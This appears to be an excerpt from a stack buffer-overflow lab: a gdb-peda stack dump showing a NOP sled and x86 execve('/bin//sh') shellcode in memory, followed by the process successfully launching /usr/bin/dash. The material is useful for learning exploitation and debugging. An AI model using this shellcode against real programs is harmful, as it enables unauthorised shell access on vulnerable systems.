 gdb-peda$ x/30xw $esp
0xffffd0ec: 0xffffd0f0 0x90909090 0x90909090 0x90909090
0xffffd0fc: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd10c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd11c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd12c: 0x90909090 0x90909090 0x90909090 0x6850c031
0xffffd13c: 0x68732f2f 0x69622f68 0x89e3896e 0xb0c289c1
0xffffd14c: 0x3180cd0b 0x80cd40c0 0x90909090 0x90909090
0xffffd15c: 0xffffd104 0x00000001
gdb-peda$ c
Continuing.
process 4048 is executing new program: /usr/bin/dash